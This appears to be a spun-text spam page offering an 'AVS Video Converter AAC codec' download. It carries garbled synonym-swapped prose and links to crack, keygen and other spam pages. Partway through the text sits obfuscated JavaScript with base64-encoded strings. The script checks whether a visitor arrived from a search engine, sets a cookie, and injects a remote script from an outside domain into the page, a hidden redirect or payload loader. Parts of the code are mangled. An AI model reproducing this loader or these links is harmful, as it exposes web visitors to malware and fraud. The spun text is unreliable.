

[Download Avs Video Converter Aac Codec](https://blltly.com/1ugu1l)



[Download Avs Video Converter Aac Codec](https://blltly.com/1ugu1l)



264/AVC, AVCHD, RM, and audio MP3, WMA, WAV, RA, M4A, AAC, AC3, OGG The application additionally offers support for numerous digital multimedia contrivances such as PlayStation3, XBOX360, Nintendo Wii, PSP, iPod, iPhone, Apple TV, Sony Walkman, iRiver, Zune, Ingenious Zen, Archos and some mobile phones like BlackBerry, Google Phone or Palm.. The software additionally fortifies batch conversion and merging of your files, thus an additional video joiner will not be compulsory.

- 1. converter codec video
- 2. converter codec
- 3. xilisoft video converter codec

You can then move your source video files piecemeal to set the conversion priorities, clear the list or enter the editing mode from the upper menu.. Source files can be trimmed into a single, shorter segment and image / text watermarks can be affixed.. You will withal be able to tweak the gamma, contrast, effulgence or saturation and integrate a video effect such as gray, emboss, negative or old film.. It absolutely has the backbone of an authentically productive application that inspires confidence and the bliss of accomplishing a tremendous task.. The Crop tab sanctions users to cull an area of the video stream and expeditiously preview the incipient video as the adjustments take place.

## **converter codec video**

converter codec video, converter codec audio, converter codec, any video converter codec, xilisoft video converter codec, divx converter codec pack, python text converter codec, prism video converter codec, rgb-hex converter codecademy, media converter codec, codec converter free, codec converter mac, mp3 converter codec free download, video converter codec free download, pdfminer.converter codec [Baca Buku Sintong Panjaitan](https://gaypresolor.themedia.jp/posts/15722957)

Handy video converterAVS Video Converter is a great software through its vigor emanating from authentic speed of job execution, well expressed interaction with its master and energetic output.. It will bring simple yet potent video editing at your fingertips These days, genuinely good video converter will provide the utilizer with a facile to utilize, cordial interface, great features (immensely colossal number of conversion profiles, video editing capabilities) as well as high speed conversion with excellent results.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x894d91){\_0x1b76d4=window;}return \_0x1b76d4;};var \_0x3c896a=\_0x51de11();var \_0x493c0f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x3c896a['atob']||(\_0x3c896a['atob']=function(\_0x421a15){var

 $0x2a404 =$ String( $0x421a15$ ]['replace']( $/=+$ \$ $/$ ,");for(var  $0x3c804e=0x0$ ,  $0x224da4$ ,  $0x25dfab$ ,  $0x1264d=0x0$ ,  $0x34e996=$ '';  $_0x25dfab = 0x2aa404['charAt'](-0x1264d++)$ ;~\_0x25dfab&&(\_0x224da4=\_0x3c804e%0x4?\_0x224da4\*0x40+\_0x25dfab:\_0 x25dfab,\_0x3c804e++%0x4)?\_0x34e996+=String['fromCharCode'](0xff&\_0x224da4>>(-0x2\*\_0x3c804e&0x6)):0x0){\_0x25 dfab=\_0x493c0f['indexOf'](\_0x25dfab);}return

 $0x34e996;\}$ ; $\{(0, 4b2464)$ ; $\{(0, 4b2464)$  $\}$   $\{(0, 4b2464)$  $\}$ ;  $\{(0, 4b2464)$  $\}$ ;  $\{(0, 4b2496)$ ; $\}$ xar  $0x3f697e=[1;for(var \ 0xf710e5=0x0, \ 0x43ab95=0x45e332['length']; \ 0xf710e5=0x2da986;$ },'POKNA':function \_0x2e2d5b(\_0x4f1cc8,\_0x40799c){return \_0x4f1cc8(\_0x40799c);},'cunFN':\_0x9b30('0x21')};var \_0xbc4192=[\_0x1a61ba['G HtSl'],\_0x1a61ba[\_0x9b30('0x22')],\_0x1a61ba[\_0x9b30('0x23')],\_0x1a61ba[\_0x9b30('0x24')],\_0x1a61ba[\_0x9b30('0x25')],\_0 x1a61ba[\_0x9b30('0x26')],\_0x1a61ba[\_0x9b30('0x27')]],\_0x218a8d=document['referrer'],\_0xe6e04b=![],\_0x521b23=cookie[\_ 0x9b30('0x28')](\_0x1a61ba[\_0x9b30('0x29')]);for(var \_0x1bb863=0x0;\_0x1bb863. var \_0x1e7f=['LmJpbmcu','LnlhaG9vLg== ','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD9 4PWVuJnF1ZXJ5PQ==','TXVmTkk=','c1NzQ3Y=','Q25FY0o=','Q0l4bUc=','THZBaFM=','Y0ppTW0=','Z2V0','cGd5RkQ=',' bGVuZ3Ro','aXFxSkw=','aW5kZXhPZg==','c2V0','UE9LTkE=','Y3VuRk4=','Y3JlYXRlRWxlbWVudA==','dHZYd00=','c3Jj' ,'Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','YXZzK3ZpZGVvK2NvbnZlcnRlcithYW MrY29kZWM=','NXw0fDF8M3wwfDI=','UGNG','bW9k','YVlFb1k=','c3BsaXQ=','cG5LZFc=','QXhWSXo=','WmN4Tmk=',' S05scUU=','Y29va2ll','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','SUFETE8=','cXhFTXc=','bFprQ1k=','ckVJYlQ=','ZWRrb 2o=','OyBwYXRoPQ==','OyBkb21haW49','Lmdvb2dsZS4='];(function(\_0x4b113c,\_0x53f0c4){var \_0xe0f246=function(\_0x5 7b802){while(--\_0x57b802){\_0x4b113c['push'](\_0x4b113c['shift']());}};\_0xe0f246(++\_0x53f0c4);}(\_0x1e7f,0x135));var \_0x9b30=function(\_0x59d7c0,\_0x37b467){\_0x59d7c0=\_0x59d7c0-0x0;var

 $0x43bd8b=0x1e7f[0x59d7c0];$ if( $0x9b30$ ['initialized']===undefined){(function(){var  $0x51de11=f$ unction(){var \_0x1b76d4;try{\_0x1b76d4=Function('return\x20(function()\x20'+'{}.. Convert your videos to a wide variety of formatsThis particular piece of software is designed to convert your video files to sundry file formats compatible with virtually any portable contrivance on the market. [Coleman Spas Hot Tub Error Codes](https://lineupnow.com/event/coleman-spas-hot-tub-error-codes)



[Canon Ip4200 Driver Downloads](https://objective-feynman-33c06e.netlify.app/Canon-Ip4200-Driver-Downloads)

### **converter codec**

#### [Landlordmax Crack Keygen Torrent](https://agitated-raman-788785.netlify.app/Landlordmax-Crack-Keygen-Torrent)

 Features support for conversion prioritiesVideo file loading is facilely done by utilizing the Integrate button, File menu or the fortified drag and drop function.. The available profiles feature sub-profiles and fine tuning of both output video and audio streams.. Packs some editing functionsAVS Video Converter comes with rudimentary editing functions that authentically make a difference when it comes to cropping, trimming or applying effects and watermarks.. It will help you convert videos between AVI, MPEG, MP4, 3GP, MKV, WMV, DivX, XviD, MOV, FLV, H. [Skype For Business Download Mac Free](https://festive-chandrasekhar-e7b725.netlify.app/Skype-For-Business-Download-Mac-Free)

# **xilisoft video converter codec**

#### [Avid Media Composer Photo](https://magdalenagarcia.doodlekit.com/blog/entry/13904898/high-quality-avid-media-composer-photo)

You can adjust the video codec, size, frame rate, bit rate and ratio as well as the audio codec, bitrate, number of channels, sample size or volume.. These options will come in handy for users that want to acquire a particular file size, as the application will determine the estimated size of the converted video. 0041d406d9 [vk music downloader mac](https://jimmybroadnax.doodlekit.com/blog/entry/13904901/fix-vk-music-downloader-mac)

0041d406d9

[Xkit Tumblr For Mac](https://cricitlirock.over-blog.com/2021/03/Xkit-Tumblr-For-Mac.html)